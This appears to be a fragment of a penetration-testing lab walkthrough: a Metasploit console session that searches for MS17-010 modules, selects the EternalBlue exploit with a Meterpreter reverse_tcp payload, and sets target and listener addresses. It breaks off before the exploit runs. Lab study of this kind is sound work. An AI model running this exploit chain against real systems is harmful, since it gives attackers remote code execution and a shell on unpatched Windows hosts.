 msf5 > search ms17_010
Matching Modules
================
#  Name                                           Disclosure Date  Rank     Check  Description
-  ----                                           ---------------  ----     -----  -----------
0  auxiliary/admin/smb/ms17_010_command           2017-03-14       normal   No     MS17-010 EternalRomance/Ete
rnalSynergy/EternalChampion SMB Remote Windows Command Execution
1  auxiliary/scanner/smb/smb_ms17_010                              normal   No     MS17-010 SMB RCE Detection
2  exploit/windows/smb/ms17_010_eternalblue       2017-03-14       average  Yes    MS17-010 EternalBlue SMB Re
mote Windows Kernel Pool Corruption
3  exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14       average  No     MS17-010 EternalBlue SMB Re
mote Windows Kernel Pool Corruption for Win8+
4  exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   Yes    MS17-010 EternalRomance/Ete
rnalSynergy/EternalChampion SMB Remote Windows Code Execution
Interact with a module by name or index, for example use 4 or use exploit/windows/smb/ms17_010_psexec
msf5 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.14.35
lhost => 10.10.14.35
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):